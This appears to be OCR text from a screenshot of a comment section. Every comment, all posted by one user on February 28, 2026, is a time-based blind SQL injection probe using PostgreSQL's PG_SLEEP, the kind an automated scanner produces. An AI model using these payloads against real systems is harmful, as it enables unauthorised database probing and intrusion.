
-1 OR 234=(SELECT 234 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026
-1) OR 375=(SELECT 375 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026
-1)) OR 493=(SELECT 493 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026
ohvPHgUk' OR 507=(SELECT 507 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026
6QLRu3Cs') OR 295=(SELECT 295 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026
kw7UpRWo')) OR 455=(SELECT 455 FROM
PG_SLEEP(15))--
wrBEIRqX
wrote on
February 28, 2026